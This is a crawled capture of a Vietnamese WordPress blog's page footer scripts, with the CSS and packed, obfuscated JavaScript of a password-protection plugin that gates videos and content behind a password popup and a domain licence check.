/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/reti.vn\/blog\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/devvn-password-content-protect/js/magnific-popup.js?ver=1.0.2" id="devvn-magnific-popup-js"></script>
<script type="text/javascript" id="main-content-protect-js-extra">
/* <![CDATA[ */
var passvideo_args = {"ajaxurl":"https://reti.vn/blog/wp-admin/admin-ajax.php","pass_done":"Ch\u00fac vui v\u1ebb","pass_failed":"Sai pass","code":"WxyJyaZXZpZXd0cnVuZ3F1b2MuY29tIiwid3d3LnJldmlld3RydW5ncXVvYy5jb20iXQ=="};
//# sourceURL=main-content-protect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/devvn-password-content-protect/js/main-content-protect.js?ver=1.0.2" id="main-content-protect-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.7.3" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.7.29" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeN4KkcAAAAAKKi6bMwoDcmDDIiekPTgTH1ZT8H&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://reti.vn/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeN4KkcAAAAAKKi6bMwoDcmDDIiekPTgTH1ZT8H",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://reti.vn/blog/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fafe2145f5d44cb3907e62b666f685e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://reti.vn/blog/wp-content/plugins/devvn-password-content-protect/css/main-content-protect.css?ver=1.0.2
body_size: 661
content:
.passpopup_wrap{
    width: 100%;
    max-width: 800px;
    background: #fff;
    position: relative;
    margin: 0 auto 10px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    box-shadow: 0 0 5px rgba(0,0,0,0.5);
}
.passpopup_title {
    border-bottom: 1px solid #dee2e6;
    padding: 10px;
    font-size: 18px;
}
.passpopup_content_box {
    background: #343a40!important;
    padding: 20px;
}
.passpopup_form {
    text-align: center;
    color: #fff;
}
.passpopup_form label {
    color: #fff;
}
.passpopup_form button[type="submit"],
.passvideo_open_note,
.devvn_view_content{
    color: #fff;
    background-color: #dc3545;
    border: 1px solid #dc3545;
    border-radius: 0;
    box-sizing: border-box;
    cursor: pointer;
    display: inline-block;
    font-size: .97em;
    font-weight: 400;
    letter-spacing: .03em;
    line-height: 2.4em;
    max-width: 100%;
    min-height: 2.5em;
    padding: 0 1.2em;
    position: relative;
    text-align: center;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    vertical-align: middle;
    margin: 0 10px 10px;
}
.passvideo_open_note{
    color: #dc3545;
    border-color: #dc3545;
    background: transparent;
}
.passpopup_content {
    background: #fff;
    padding: 20px;
    display: none;
}
.passpopup_form form {
    margin: 0;
    padding: 0;
}
input.passvideo {
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 0;
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-sizing: border-box;
    color: #333;
    font-size: .97em;
    height: 2.507em;
    max-width: 100%;
    padding: 0 0.75em;
    transition: color .3s,border .3s,background .3s,opacity .3s;
    vertical-align: middle;
    width: 100%;
}
.passpopup_content.active {
    display: block;
}

.devvn_content_protect_wrap {
    background: #0000000d;
    padding: 10px;
    border-radius: 12px;
    margin: 20px 0;
}
.devvn_content_protect_btn {
    text-align: center;
}

.pass_loading {
    position: relative;
    pointer-events: none;
}
.pass_loading:before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    background: rgb(255 255 255 / 50%);
    width: 100%;
    height: 100%;
    z-index: 999;
}
.pass_loading:after {
    position: fixed;
    content: '';
    top: 50%;
    margin-top: -25px;
    left: 50%;
    margin-left: -25px;
    width: 50px;
    height: 50px;
    -webkit-animation: pass_loading .6s linear;
    animation: pass_loading .6s linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    border-radius: 50%;
    border-color: var(--primary-color,#00c48c) transparent transparent;
    border-style: solid;
    border-width: .3em;
    box-shadow: 0 0 0 1px transparent;
    z-index: 9999;
}
@-webkit-keyframes pass_loading {
    from {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes pass_loading {
    from {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@media (max-width: 500px) {
    .pass-video-le-van-toan .mfp-container {
        padding: 10px;
    }
    .passpopup_content_box,
    .passpopup_content {
        padding: 10px;
    }
    .passpopup_form button[type="submit"], .passvideo_open_note {
        margin: 0 2px 10px;
        font-size: 14px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://reti.vn/blog/wp-content/plugins/devvn-password-content-protect/js/main-content-protect.js?ver=1.0.2
body_size: 3266
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(2(1T,1w){0 9=f,J=1T();3k(!![]){3j{0 1u=-b(9(3i))/5+-b(9(3h))/1s*(-b(9(3g))/3f)+b(9(3e))/1M*(b(9(3d))/1L)+b(9(3c))/3a*(-b(9(31))/39)+-b(9(38))/37*(-b(9(36))/35)+b(9(34))/33+-b(9(32))/3l*(-b(9(3b))/3m);a(1u===1w)F;1J J[\'1y\'](J[\'1i\']())}3H(3G){J[\'1y\'](J[\'1i\']())}}}(y,3D),!2(3){0 1d=f;3(n)[1d(3C)](2(){0 4=1d,j={\'1Y\':2(q,K,o){0 7=f,e,T=o?((e=3A 3y())[7(3o)](e[7(3x)]()+3w*o*1C*1C*3u),7(3t)+e[7(3s)]()):\'\',o=2n[7(3r)];5===o[7(N)](\'.\')[7(i)]?n[7(1c)]=q+\'=\'+K+T+7(3q):((e=o[\'2c\'](\'.\'))[7(3p)](),e=\'.\'+e[7(3n)](\'.\'),n[7(1c)]=q+\'=\'+K+T+7(30)+e,1R!=j[\'H\'](q)&&j[\'H\'](q)==K||(e=\'.\'+o,n[7(1c)]=q+\'=\'+K+T+\';\\14=/;\\2d=\'+e))},\'H\':2(1H){0 r=f;m(0 16=1H+\'=\',18=n[\'1f\'][r(N)](\';\'),W=6;W<18[r(i)];W++){m(0 k=18[W];\'\\2z\'==k[\'2y\'](6);)k=k[\'2u\'](5,k[r(i)]);a(6==k[r(2x)](16))d k[r(2K)](16[\'1q\'],k[\'1q\'])}d 1R},\'29\':2(1P){0 1F=f;j[1F(1S)](1P,\'\',-5)}};2 1k(1E){d 1I(1E)}0 A=1n[4(2M)][4(2B)],1z=2X(\'R\');h 1r=1n[2W(1z)][\'2U\'],8=1r[4(z)](6,5)+1r[4(z)](1s);8=8[4(z)](6,1M)+8[4(z)](1L),8=2I[4(2J)](1I(8));2A 1D=n[4(2C)](4(2D));2 1m(S){0 M=4;S=M(2o)+S,3[\'2g\'][M(2v)]({\'2s\':{\'2p\':S,\'19\':\'1W\'},\'1X\':!5,\'2k\':M(3v)})}1D[4(47)]((g,4M)=>{0 c=4;h X=!5,1l=!5;0 x=g[\'26\'](c(2m)),1K=1k(g[c(1x)](c(4L))),1A=4K(1k(g[c(1x)](c(4I))));g[c(1v)](c(1G),2(){0 13=c,1h=j[\'H\'](13(1a)+x);a(X&&(!1h||1h!==1K)){g[13(1t)]();m(h 12=6;12<8[13(i)];12++)a(8[12]===A){1m(x);F}}}),g[c(1v)](\'3K\',2(){0 v=c,1B=j[\'H\'](v(1a)+x);a((g[v(4A)]>1A||X)&&!1B&&!1l){1l=!6,X=!6,g[v(1t)]();m(h L=6;L<8[v(i)];L++)a(8[L]===A){1m(x);F}}})}),1n[4(4Q)]=2(){!(2(){0 u=f;m(0 1o=n[\'1f\'][u(N)](\';\'),O=6;O<1o[u(i)];O++){0 w=1o[O][u(1Q)]();w[\'57\'](\'1V\')&&(w=w[u(N)](\'=\')[6],j[u(55)](w))}}())},3(\'.53\')[\'1e\'](4(52),2(){0 P=4,1N=3(E)[P(1O)](P(51));3(\'.50\',1N)[\'4Y\'](P(4W))});0 I=!5;3(4(4V))[\'1e\'](\'4U\',\'.4T\',2(4S){0 1=4,t=3(E);h U=3(E)[1(1O)](1(4P));0 15=3(1(4t),t)[1(1p)](),B=3(\'.4s\',t)[1(1p)](),D=3(1(4r),t)[1(1p)]();a(!3[1(1Q)](B))d G(\'43\\42ò41\\40ập\\3Z\'),!5;h 1j=!5;m(h Z=6;Z<8[1(i)];Z++)a(8[Z]===A){1j=!6;F}a(!1j)d!5;a(1(3X)==15){h 1g=3(1(3V)+D+\'\\20]\');t=1g[\'2l\'](\'l-2b\'),3M(B)==t?(j[1(1S)](1(1a)+D,B,5),G(R[\'59\']),3[1(1b)][\'23\'](),1g[6][1(1G)]()):G(R[1(3P)])}1J{a(1(3O)==15&&!I){m(h V=6;V<8[1(i)];V++)a(8[V]===A){3[1(3W)]({\'19\':1(46),\'4i\':1(4q),\'4p\':R[1(4o)],\'l\':{\'4n\':1(4m),\'Y\':D,\'4l\':B},\'4k\':E,\'4j\':2(){0 17=1;U[17(4h)](17(2t)),I=!6},\'2a\':2(10){0 s=1;10[s(48)]?(3(\'#4g\'+D)[s(4f)](10[\'l\']),3[s(1b)][s(4e)]()):G(10[\'l\']),U[s(4c)](\'28\'),I=!5},\'4b\':2(4a,2q,49){0 1U=1;U[\'1Z\'](1U(2t)),I=!5,G(2q)}});F}}}d!5}),3(\'2r\')[\'1e\'](\'2w\',4(4d),2(){0 C=4,2j=C(2o)+3(E)[\'2l\'](C(2m));3[C(1b)][C(2v)]({\'2s\':{\'2p\':2j,\'19\':\'1W\'},\'1X\':!5,\'2k\':\'2e-Q-2f-2h-2i\'})})})}(45));2 f(24,25){0 21=y();d f=2(11,3N){11=11-z;0 22=21[11];d 22},f(24,25)}2 y(){0 27=[\'3Q\',\'3R\',\'1i\',\'3S\',\'.3T\',\'26\',\'3U\',\'Q\',\'2a\',\'3Y\',\'44\',\'2g\',\'4R\',\'4X\',\'4Z\',\'54\',\'2c\',\'l-56\',\'29\',\'1q\',\'58\',\'28\',\'.Y\',\'4O\',\'1V\',\'4E\',\'.4N\',\'23\',\'4v\',\'.4w\',\'4x\',\'2n\',\'4y\',\'.4z\',\'4B\',\'4C\',\'4u\',\'4D\',\'4F\',\'4G\',\';\\14=/\',\'4H\',\'4J\',\'2w\',\'3L\',\'3J\',\'2H\',\'2u\',\'2N\',\'2S\',\'#2T\',\'2r\',\'2V\',\'Q[l-Y=\\20\',\'2R\',\'2Q\',\';\\2P=\',\'l-Y\',\'2O\',\'2L\',\'l-2b\',\';\\14=/;\\2d=\',\'2e-Q-2f-2h-2i\',\'2E\',\'.2F\',\'2G\',\'2Y\',\'1Y\',\'2Z\',\'3B\',\'3E\',\'3F\',\'3I\',\'1f\',\'3z\',\'1Z\'];y=2(){d 27};d y()}',62,320,'var|_0x4f4b7e|function|_0xcb1b2|_0x29183d|0x1|0x0|_0x536638|_0x4ec32a|_0x2a15b4|if|parseInt|_0x2dc603|return|_0x511b8b|_0xc7b7|_0x2b6035|let|0xd5|_0x200c5d|_0x32aa4c|data|for|document|_0x121770||_0x3b29c4|_0x12cb62|_0x48dd4b|_0x28aa1c|_0x3c6131|_0x141ca4|_0x28fe8d|_0x4163c9|_0x1617|0xa7|_0x59e33d|_0x33750b|_0x11916d|_0x21793e|this|break|alert|get|_0x1e2a23|_0x579ce8|_0x589b97|_0x35ad37|_0x410dd0|0xd2|_0x2de26f|_0x335cc3|video|passvideo_args|_0xe38c9e|_0x3ea0f6|_0x12e3fc|_0x5aca5b|_0x40ee7f|_0x36ec29|campaign|_0x756414|_0x356d45|_0xc7b712|_0x390baf|_0x65502a|x20path|_0x1efb4e|_0x3b135b|_0x2ab94e|_0x5aee90|type|0xda|0xcd|0xbf|_0x1d05d6|on|cookie|_0x58fc49|_0x4ff5f8|shift|_0x11f568|_0x1b98f6|_0x454d86|_0x5daf1c|window|_0x44c65d|0xb0|length|_0x2cf5e7|0x2|0xba|_0x1d1bf5|0xf2|_0x54d65d|0xc7|push|_0x174e5b|_0x111068|_0x260a12|0x3c|_0x5a9017|_0x27b7f6|_0x22cd07|0xee|_0x58c231|atob|else|_0x3bf4a9|0x5|0x4|_0x1b522d|0xcc|_0x1ee60d|0xb7|null|0xb9|_0x1f6d3c|_0x33ffcd|passvideo_|inline|closeOnBgClick|set|removeClass|x22|_0x1617b3|_0x20deca|close|_0x5918d1|_0x375b1e|getAttribute|_0x1a3953|pass_loading|erase|success|privateCode|split|x20domain|pass|le|magnificPopup|van|toan|_0x191388|mainClass|attr|0xaf|location|0xa8|src|_0x3bd142|body|items|0xd7|substring|0xac|click|0xb8|charAt|x20|const|0xe9|0xd9|0xdc|json|passpopup_content_wrap|trim|content|JSON|0xe2|0xf1|12848nmxQPU|0xe1|addEventListener|val|x20expires|996JmkHbJ|open|slice|passpopup_|code|active|decodeURIComponent|encodeURIComponent|indexOf|pause|0xb3|0xce|0xb1|0xa|0xbe|0x9|0xc8|0x8|0xd1|0x7|0x6|0xad|0xc5|0xe0|0xd0|0x3|0xcb|0xd6|0xdb|try|while|0xb|0xc|0xe5|0xe4|0xc4|0xea|0xec|0xde|0xae|0x3e8|0xb4|0x18|0xc2|Date|addClass|new|replaceWith|0xe7|0x27c64|post|ajaxurl|_0x274795|catch|1852350PNiXxK|ajax|timeupdate|play|btoa|_0x14e447|0xf0|0xeb|getTime|onbeforeunload|3342xqUoKi|passpopup_wrap|865854VpVTXs|0xab|0xef|0xc9|222567DPWDRx|x20password|x20nh|ng|x20l|Vui|closest|jQuery|0xbc|0xe8|0xca|_0xeb50bf|_0x50c393|error|0xc1|0xe3|0xdd|0xbb|content_protect_|0xc0|dataType|beforeSend|context|passenter|0xe6|action|0xbd|url|0xb5|0xd8|passvideo|0xdf|devvn_content_product|toGMTString|campaign_type|32265xNTuVb|parse|devvn_view_content|0xcf|setTime|join|ready|176622apQDMq|forEach|hostname|pass_failed|0xd3|host|parseFloat|0xb2|_0x274368|devvn_pass_video|querySelectorAll|0xc6|0xc3|2954vBXJfS|_0x45727b|form_passpopup|submit|0xa9|0xaa|currentTime|toggleClass|16KgSofj|passpopup_content|0xb6|0xed|passvideo_open_note|16HMXyes|0xd4|timer|startsWith|2YMPLcu|pass_done'.split('|'),0,{}))
